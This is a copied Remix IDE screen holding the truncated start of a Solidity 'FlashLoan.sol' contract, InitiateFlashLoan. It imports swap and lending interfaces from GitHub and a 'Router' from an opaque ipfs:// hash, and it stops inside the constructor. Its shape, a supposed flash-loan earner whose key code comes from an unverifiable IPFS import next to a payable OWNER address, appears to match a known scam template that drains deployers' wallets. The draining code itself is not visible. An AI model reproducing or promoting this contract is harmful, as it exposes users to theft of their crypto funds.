 SOLIDITY COMPILER
COMPILER
0.5.0+commit.1d4f565a
Include nightly builds
LANGUAGE
Solidity
EVM VERSION
compiler default
COMPILER CONFIGURATION
Auto compile
Enable optimization 200
Hide warnings
Compile FlashLoan.sol
No Contract Compiled Yet
1
2
Home FlashLoan.sol
1 pragma solidity ^0.5.0;
2
3
4 // PancakeSwap Smart Contracts
5 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCallee.sol";
6 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFactory.sol";
7
8 //BakerySwp Smart contracts
9 import "https://github.com/BakeryProject/bakery-swap-core/blob/master/contracts/interfaces/IBakerySwapFactory.s
10
11 // Router
12 import "ipfs://QmbJ685kFCLQmA8naW6u3LCpkZNV32rEB2LnwamfQ7eX4u";
13
14 // Multiplier-Finance Smart Contracts
15 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddr
16 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol
17
18
19 contract InitiateFlashLoan {
20
21 RouterV2 router;
22 string public tokenName;
23 string public tokenSymbol;
24 uint256 flashLoanAmount;
25 address payable OWNER;
26 constructor(
27 string memory _tokenName,
28 string memory _tokenSymbol,
29 uint256 _loanAmount
0 listen on network Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix (run remix.help() for more info)
>